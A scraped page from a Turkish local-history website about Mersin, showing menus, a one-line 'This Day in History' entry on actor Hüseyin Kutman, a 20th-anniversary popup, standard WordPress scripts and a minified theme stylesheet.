href="https://www.yumuktepe.com/kategori/semihi-vural/antik-kilikia-limanlari/">ANTİK KİLİKİA LİMANLARI</a></li><li id="menu-item-27183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27183"><a href="https://www.yumuktepe.com/kategori/semihi-vural/antik-kilikia-oykuleri/">ANTİK KİLİKİA ÖYKÜLERİ</a></li><li id="menu-item-28488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28488"><a href="https://www.yumuktepe.com/kategori/semihi-vural/ben-nevit-kodalli/">BEN NEVİT KODALLI</a></li><li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9546"><a href="https://www.yumuktepe.com/kategori/semihi-vural/dogan-akca/">DOĞAN AKÇA</a></li><li id="menu-item-22634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22634"><a href="https://www.yumuktepe.com/kategori/semihi-vural/gulek-bogazi/">GÜLEK BOĞAZI</a></li><li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="https://www.yumuktepe.com/kategori/semihi-vural/hugdan-gokdelene/">HUĞ’DAN GÖKDELENE</a></li><li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kanlidivane/">KANLIDİVANE</a></li><li id="menu-item-22635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22635"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kirk-kirik-cizgi-siren-yilmazer/">KIRK KIRIK ÇİZGİ &#8211; SİREN YILMAZER</a></li><li id="menu-item-28371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28371"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kilikyada-selcuklu-ve-karamanoglu-eserleri/">KİLİKYADA SELÇUKLU VE KARAMANOĞLU ESERLERİ</a></li><li id="menu-item-28372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28372"><a href="https://www.yumuktepe.com/kategori/semihi-vural/kilikyanin-fransiz-isgali/">KİLİKYANIN FRANSIZ İŞGALİ</a></li><li id="menu-item-28308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28308"><a href="https://www.yumuktepe.com/kategori/semihi-vural/korykos-kizkalesi/">KORYKOS &#8211; KIZKALESİ</a></li><li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9543"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersin-devlet-hastanesi/">MERSİN DEVLET HASTANESİ</a></li><li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9544"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersin-halkevi/">MERSİN HALKEVİ BİNASI</a></li><li id="menu-item-28373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28373"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mesudiye-zirhlisi/">MESUDİYE ZIRHLISI</a></li><li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://www.yumuktepe.com/kategori/semihi-vural/pamugun-cocugu-mersin-ve-mersin-iskeleleri/">PAMUĞUN ÇOCUĞU MERSİN</a></li><li id="menu-item-9540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="https://www.yumuktepe.com/kategori/semihi-vural/prehistorik-mersin-yumuktepe/">PREHİSTORİK MERSİN YUMUKTEPE</a></li><li id="menu-item-22636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22636"><a href="https://www.yumuktepe.com/kategori/semihi-vural/soloi-pompeiopolis/">SOLOİ / POMPEİOPOLİS</a></li><li id="menu-item-28374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28374"><a href="https://www.yumuktepe.com/kategori/semihi-vural/mersinin-bellegi-sinasi-develi/">MERSİN&#8217;İN BELLEĞİ ŞİNASİ DEVELİ</a></li><li id="menu-item-22637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22637"><a href="https://www.yumuktepe.com/kategori/semihi-vural/tarihte-mersin-kadinlari/">TARİHTE MERSİN KADINLARI</a></li><li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9545"><a href="https://www.yumuktepe.com/kategori/semihi-vural/sv/">SEMİHİ VURAL HAKKINDA</a></li></ul></li><li id="menu-item-28065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-28065"><a href="https://www.yumuktepe.com/aydin-sevim-kimdir/">AYDIN SEVİM</a><ul class="sub-menu"><li id="menu-item-28046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28046"><a href="https://www.yumuktepe.com/kategori/aydin-sevim/mersin-iskelesi/">MERSİN İSKELESİ &#8220;BÜLTEN&#8221;</a></li><li id="menu-item-28045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28045"><a href="https://www.yumuktepe.com/kategori/aydin-sevim/aydin-sevim-yazilari/">AYDIN SEVİM MAKALELERİ</a></li></ul></li><li id="menu-item-28720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28720"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/">ŞİNASİ DEVELİ</a><ul class="sub-menu"><li id="menu-item-28721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28721"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/s-develi-kitap-ve-yazilari/">Ş. DEVELİ KİTAP VE YAZILARI</a></li><li id="menu-item-28722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28722"><a href="https://www.yumuktepe.com/kategori/sinasi-develi/sinasi-develi-odulu/">ŞİNASİ DEVELİ ÖDÜLÜ</a></li></ul></li><li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9547"><a href="https://www.yumuktepe.com/kategori/kitaplar/">KİTAPLAR</a><ul class="sub-menu"><li id="menu-item-26966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26966"><a href="https://www.yumuktepe.com/postacinin-son-mektubu/">POSTACININ SON MEKTUBU</a></li><li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9548"><a href="https://www.yumuktepe.com/kategori/kitaplar/icel-rehberi/">İÇEL REHBERİ</a></li><li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9549"><a href="https://www.yumuktepe.com/kategori/kitaplar/kurtulus-savasinda-mersin/">KURTULUŞ SAVAŞINDA MERSİN</a></li><li id="menu-item-9550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9550"><a href="https://www.yumuktepe.com/vali-tevfik-sirri-gur-av-sinasi-develi/">VALİ TEVFİK SIRRI GÜR</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://www.yumuktepe.com/kategori/kitaplar/osman-muzaffer-kocasoglu/">OSMAN MUZAFFER KOÇAŞOĞLU</a></li><li id="menu-item-23861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23861"><a href="https://www.yumuktepe.com/kategori/kitaplar/eski-kilikya/">ESKİ KİLİKYA</a></li></ul></li><li id="menu-item-9552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9552"><a href="#">HAKKINDA</a><ul class="sub-menu"><li id="menu-item-9553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9553"><a href="https://www.yumuktepe.com/amac/">AMAÇ</a></li><li id="menu-item-9554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://www.yumuktepe.com/davet/">DAVET</a></li><li id="menu-item-9555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9555"><a href="https://www.yumuktepe.com/alinti-ve-calinti/">ÇALINTI</a></li><li id="menu-item-9556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9556"><a href="https://www.yumuktepe.com/yayinci-hakkinda/">ÖZGEÇMİŞ</a></li><li id="menu-item-9557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9557"><a href="https://www.yumuktepe.com/ziya-aykinla-roportaj-mersin-vizyon33/">RÖPORTAJ</a></li></ul></li></ul></div></nav><div id="main"><div class="wrap clearfix"><div class="main-row clearfix"><article id="tdih-22156" class="tdih_event"><h2>This Day in History: 1988-12-17</h2><p>Tiyatro ve sinema sanatçısı Hüseyin Kutman öldü. (D. 20-08-1930) (Ö. 16-12-1990)</p></article></div></div></div><div id="secondary" class="columns-1" role="complementary"><div class="wrap clearfix"><div class="row"><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-ust-menu-container"><ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3539"><a href="https://www.yumuktepe.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.yumuktepe.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://www.yumuktepe.com/iletisim/">İletişim</a></li></ul></div></aside></div></div></div><footer id="footer"><div class="wrap clear"><div class="notes-left">© 2006-2026, yumuktepe.com | Sitemizdeki yazıları kaynak göstermek kaydıyla kullanabilirsiniz.</div><div class="notes-right">Yumuktepe<div id="yt-anniversary-overlay" style="display:none;"><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="confetti"></div><div class="yt-content-box"><div class="yt-badge"> 2006 - 2026</div><h1 class="yt-title">20. YILIMIZ<br>KUTLU OLSUN!</h1><p class="yt-message"> Yumuktepe.com olarak 20 yıldır tarih, kültür ve yaşamın izinde sizlerle birlikteyiz. 
 Bu yolculukta bizi yalnız bırakmadığınız için teşekkür ederiz.</p> <button id="yt-close-btn" class="yt-btn">Siteye Devam Et</button><div class="yt-dont-show"> <input type="checkbox" id="yt-stop-showing"> <label for="yt-stop-showing">Bu kutlamayı bir daha gösterme</label></div></div></div><style>/* Temel Overlay Ayarları */
    #yt-anniversary-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1a1a1a 0%, #000000 100%);
        z-index: 99999; /* En üstte durması için */
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        color: #fff;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        opacity: 0;
        transition: opacity 0.5s ease;
    }

    /* İçerik Kutusu */
    .yt-content-box {
        text-align: center;
        max-width: 600px;
        padding: 40px;
        background: rgba(255, 255, 255, 0.05);
        backdrop-filter: blur(10px);
        border: 1px solid rgba(212, 175, 55, 0.3);
        border-radius: 20px;
        box-shadow: 0 0 50px rgba(212, 175, 55, 0.2);
        transform: translateY(20px);
        transition: transform 0.5s ease;
        position: relative;
        z-index: 2;
    }

    /* Rozet */
    .yt-badge {
        display: inline-block;
        background: #d4af37;
        color: #000;
        padding: 5px 15px;
        border-radius: 50px;
        font-weight: bold;
        font-size: 14px;
        margin-bottom: 20px;
        letter-spacing: 1px;
    }

    /* Başlık */
    .yt-title {
        font-size: 3rem;
        line-height: 1.2;
        margin: 0 0 20px 0;
        background: linear-gradient(to right, #bf953f, #fcf6ba, #b38728, #fbf5b7, #aa771c);
        -webkit-background-clip: text;
        background-clip: text;
        color: transparent;
        text-transform: uppercase;
        font-weight: 800;
        text-shadow: 0px 0px 20px rgba(212, 175, 55, 0.5);
    }

    /* Mesaj */
    .yt-message {
        font-size: 1.1rem;
        line-height: 1.6;
        color: #ddd;
        margin-bottom: 30px;
    }

    /* Buton */
    .yt-btn {
        background: linear-gradient(45deg, #d4af37, #c5a028);
        border: none;
        padding: 15px 40px;
        color: #000;
        font-size: 1.1rem;
        font-weight: bold;
        border-radius: 50px;
        cursor: pointer;
        transition: transform 0.2s, box-shadow 0.2s;
        box-shadow: 0 5px 15px rgba(212, 175, 55, 0.4);
    }

    .yt-btn:hover {
        transform: scale(1.05);
        box-shadow: 0 8px 25px rgba(212, 175, 55, 0.6);
    }

    /* Checkbox Alanı */
    .yt-dont-show {
        margin-top: 20px;
        font-size: 0.9rem;
        color: #888;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
    }
    
    .yt-dont-show input {
        cursor: pointer;
    }

    /* Basit Konfeti Animasyonu CSS */
    .confetti {
        position: absolute;
        width: 10px;
        height: 10px;
        background-color: #d4af37;
        animation: fall linear infinite;
        opacity: 0.7;
    }
    
    /* Konfetilerin rastgele pozisyonları */
    .confetti:nth-child(1) { left: 10%; animation-duration: 3s; top: -10%; background: #f00; }
    .confetti:nth-child(2) { left: 20%; animation-duration: 5s; top: -20%; background: #0f0; }
    .confetti:nth-child(3) { left: 30%; animation-duration: 4s; top: -10%; background: #00f; }
    .confetti:nth-child(4) { left: 40%; animation-duration: 6s; top: -30%; background: #ff0; }
    .confetti:nth-child(5) { left: 50%; animation-duration: 4s; top: -10%; background: #0ff; }
    .confetti:nth-child(6) { left: 60%; animation-duration: 3s; top: -20%; background: #f0f; }
    .confetti:nth-child(7) { left: 70%; animation-duration: 5s; top: -10%; background: #d4af37; }
    .confetti:nth-child(8) { left: 80%; animation-duration: 4s; top: -30%; background: #fff; }
    .confetti:nth-child(9) { left: 90%; animation-duration: 6s; top: -10%; background: #d4af37; }
    .confetti:nth-child(10) { left: 95%; animation-duration: 3.5s; top: -20%; background: #ff5722; }

    @keyframes fall {
        0% { transform: translateY(0) rotate(0deg); opacity: 1; }
        100% { transform: translateY(100vh) rotate(720deg); opacity: 0; }
    }

    /* Mobil Uyumluluk */
    @media (max-width: 600px) {
        .yt-title { font-size: 2rem; }
        .yt-content-box { width: 90%; padding: 20px; }
    }</style> <script defer src="[data-uri]"></script> </div></div></footer><div class="fixed-widget-bar fixed-left"></div><div class="fixed-widget-bar fixed-right"></div></div><div class="scroll-to-top"><a href="#" title="Scroll to top"><span class="sr-only">scroll to top</span></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_ff8fdca38eb7c4a20cc5d84dab3bd898.js" id="newsplus-custom-js-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/jquery.easing.min.js" id="jq-easing-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/owl.carousel.min.js" id="newsplus-jq-owl-carousel-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_f81c3c778084503cad39095830c6b3f1.js" id="newsplus-prettyphoto-js-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/js/jquery.marquee.min.js" id="jq-marquee-js"></script> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script defer id="custom-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.js" id="custom-script-js"></script> <script defer type="text/javascript" src="https://platform.twitter.com/widgets.js" id="twitter_share_script-js"></script> <script defer id="custom-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_b719636244c417e4039f63c57f6fc659.js" id="custom-js"></script> <script defer id="smush-lazy-load-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yumuktepe.com/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yumuktepe.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.yumuktepe.com @ 2026-01-30 04:10:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_87bcc5e94312ef794784efb28f9d35d2.css
body_size: 8253
content:
h1,h2,h3,h4,h5,h6,.entry-meta{clear:none !important}.sidebar .entry-meta{padding:0 !important}.entry-meta span.sep{margin:0 4px}.entry-meta span.sep:before{content:"\00b7"}.flickr_badge_image img{width:100%;height:100%;display:block}ul.minifolio,.widget ul.minifolio,#flickr_badge_wrapper{position:relative;margin:0 -1px 22px;padding:0;list-style:none}ul.minifolio:after,.widget ul.minifolio:after,#flickr_badge_wrapper:after{content:"";clear:both;display:table}ul.minifolio li,.widget ul.minifolio li,.flickr_badge_image{position:relative;float:left;margin:0 0 2px;padding:0 1px;width:25%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.minifolio li img,.flickr_badge_image img{display:block}ul.minifolio li:nth-child(4n+5){clear:both}.widget ul.minifolio li:hover,.flickr_badge_image:hover{opacity:.7}.ss-social,.widget .ss-social{position:relative;overflow:hidden;width:auto;margin:0 -3px 18px;padding:0;list-style:none;font-size:0}.ss-social li,.widget .ss-social li,.yith-wcwl-share li{display:inline-block;font-size:18px;line-height:32px;padding:0 3px 6px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ss-social li a,.widget .ss-social li a{color:#fff;display:block;width:32px;height:32px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-moz-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-o-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);-ms-transition:box-shadow .2s cubic-bezier(.4,0,.2,1);transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}.inline-btn{display:inline-block;padding:0 .5em;background:#757575;color:#fff;border-radius:.16em}ul.ss-social li a:hover,ul.ss-social li a:active,ul.ss-social li a:focus,.inline-btn:hover,.inline-btn:active,.inline-btn:focus{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-moz-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-ms-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-o-linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:linear-gradient(top,rgba(0,0,0,.15),rgba(0,0,0,.15))}ul.ss-social li a:active,.inline-btn:active{color:rgba(255,255,255,.7)}ul.ss-social li a:before{font-size:19px;line-height:1.68421;line-height:32px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ss-social a{background-color:#757575}.ss-social a.ss-twitter{background-color:#3cf}.ss-social a.ss-facebook{background-color:#3c5a98}.ss-social a.ss-linkedin{background-color:#007fb1}.ss-social a.ss-google-plus{background-color:#dd5044}.ss-social a.ss-instagram{background-color:#369}.ss-social a.ss-pinterest{background-color:#c33}.ss-social a.ss-yahoo{background-color:#609}.ss-social a.ss-delicious{background-color:#36c}.ss-social a.ss-deviantart{background-color:#009544}.ss-social a.ss-dribbble{background-color:#dc5e8d}.ss-social a.ss-flickr{background-color:#128fdc}.ss-social a.ss-foursquare{background-color:#f94877}.ss-social a.ss-github{background-color:#212121}.ss-social a.ss-renren{background-color:#005eac}.ss-social a.ss-reddit{background-color:#f33}.ss-social a.ss-rss{background-color:#f90}.ss-social a.ss-skype{background-color:#00aff0}.ss-social a.ss-soundcloud{background-color:#f30}.ss-social a.ss-spotify{background-color:#1ed75f}.ss-social a.ss-stumbleupon{background-color:#eb4823}.ss-social a.ss-trello{background-color:#2a7b98}.ss-social a.ss-tumblr{background-color:#2c4762}.ss-social a.ss-twitch{background-color:#6441a5}.ss-social a.ss-vine{background-color:#00b386}.ss-social a.ss-vk{background-color:#45688e}.ss-social a.ss-weibo{background-color:#e6162d}.ss-social a.ss-xing{background-color:#026466}.ss-social a.ss-youtube{background-color:#c33}.ss-social a.ss-paypal{background-color:#036}.ss-social a.ss-behance{background-color:#131418}.ss-social a.ss-whatsapp{background-color:#090}.ss-social a.ss-lastfm{background-color:#b00}.ss-social a.ss-vimeo{background-color:#17b3e8}.ss-social a.ss-get-pocket{background-color:#ee4056}.ss-social a.ss-envelope{background-color:#607d8b}.full,.three-fourth,.two-third,.half,.one-third,.three-eighth,.one-fourth{position:relative}.column{float:left;margin-right:3.333333%}.row{position:relative;margin-bottom:16px}.row:after{clear:both}.row:before,.row:after{display:table;content:""}.full{float:none;clear:both;width:100%;margin-right:0}.three-fourth{width:74.2425%}.half{width:48.484848%}.two-third{width:65.6562%}.one-third{width:31.3131%}.three-eighth{width:35.60625%}.one-fourth{width:22.7275%}.full-width .column{margin-right:2%}.full-width .column.last{margin-right:0}.full-width .three-fourth{width:74.5%}.full-width .half{width:49%}.full-width .two-third{width:66%}.full-width .one-third{width:32%}.full-width .three-eighth{width:36.25%}.full-width .one-fourth{width:23.5%}.hentry,.sticky{margin-bottom:24px}.owl-carousel .hentry{margin-bottom:0}.entry-classic.hentry{margin-bottom:32px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,.12)}.entry-classic.entry-full.hentry{padding-bottom:0}.entry-grid:after{margin:0;padding-top:8px}.entry-list,.entry-list.hentry{clear:both;position:relative;margin:0 -12px 24px}.entry-list.list-small,.entry-list.hentry.list-small{clear:both;margin:0 -8px 12px}.entry-list:after{clear:both;position:relative;content:"";display:block !important;margin-left:-webkit-calc( 33.33% + 12px );margin-left:-moz-calc( 33.33% + 12px );margin-left:calc( 33.33% + 12px );margin-right:12px;border-bottom:1px solid rgba(0,0,0,.12)}.entry-list.list-small:after,.entry-list.hentry.list-small:after{margin-left:-webkit-calc( 33.33% + 8px );margin-left:-moz-calc( 33.33% + 8px );margin-left:calc( 33.33% + 8px );margin-right:8px}.entry-list.no-image:after{margin:0 12px}.entry-list.list-small.no-image:after{margin:0 8px}.entry-list .post-img,.entry-list .entry-content{position:relative;float:left;width:33.33%;margin:0 0 16px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-list.list-small .post-img,.entry-list.list-small .entry-content{padding:0 8px}.entry-list .post-img{margin-bottom:24px}.entry-list.list-small .post-img{margin-bottom:12px}.entry-list.list-small .entry-content{margin-bottom:8px}.entry-list .post-img .post-thumb,.entry-list .post-img .embed-wrap{margin-bottom:0}.entry-list .entry-content{width:66.66%}.entry-list.no-image .entry-content{float:none;width:100%}@media only screen and (min-width:600px){.entry-list.split-20-80 .post-img{width:20%}.entry-list.split-20-80:not(.no-image) .entry-content{width:80%}.entry-list.split-20-80:after{margin-left:-webkit-calc( 20% + 12px );margin-left:-moz-calc( 20% + 12px );margin-left:calc( 20% + 12px )}.entry-list.split-25-75 .post-img{width:25%}.entry-list.split-25-75:not(.no-image) .entry-content{width:75%}.entry-list.split-25-75:after{margin-left:-webkit-calc( 25% + 12px );margin-left:-moz-calc( 25% + 12px );margin-left:calc( 25% + 12px )}.entry-list.split-40-60 .post-img{width:40%}.entry-list.split-40-60:not(.no-image) .entry-content{width:60%}.entry-list.split-40-60:after{margin-left:-webkit-calc( 40% + 12px );margin-left:-moz-calc( 40% + 12px );margin-left:calc( 40% + 12px )}.entry-list.split-50-50 .post-img{width:50%}.entry-list.split-50-50:not(.no-image) .entry-content{width:50%}.entry-list.split-50-50:after{margin-left:-webkit-calc( 50% + 12px );margin-left:-moz-calc( 50% + 12px );margin-left:calc( 50% + 12px )}}@media only screen and (max-width:600px){.entry-list:not(.list-small) .post-img,.entry-list:not(.list-small) .entry-content{float:none;clear:both;width:100%;margin-bottom:16px}.entry-list:not(.list-small) .entry-content{margin-bottom:12px}.entry-list,.entry-list.hentry{margin:0 -12px 24px}.entry-list:after{margin-left:12px}}.entry-list.list-small.split-20-80 .post-img{width:20%}.entry-list.list-small.split-20-80:not(.no-image) .entry-content{width:80%}.entry-list.list-small.split-25-75 .post-img{width:25%}.entry-list.list-small.split-25-75:not(.no-image) .entry-content{width:75%}.entry-list.list-small.split-40-60 .post-img{width:40%}.entry-list.list-small.split-40-60:not(.no-image) .entry-content{width:60%}.entry-list.list-small.split-50-50 .post-img{width:50%}.entry-list.list-small.split-50-50:not(.no-image) .entry-content{width:50%}.entry-list.list-small.split-20-80:after{margin-left:-webkit-calc( 20% + 8px );margin-left:-moz-calc( 20% + 8px );margin-left:calc( 20% + 8px )}.entry-list.list-small.split-25-75:after{margin-left:-webkit-calc( 25% + 8px );margin-left:-moz-calc( 25% + 8px );margin-left:calc( 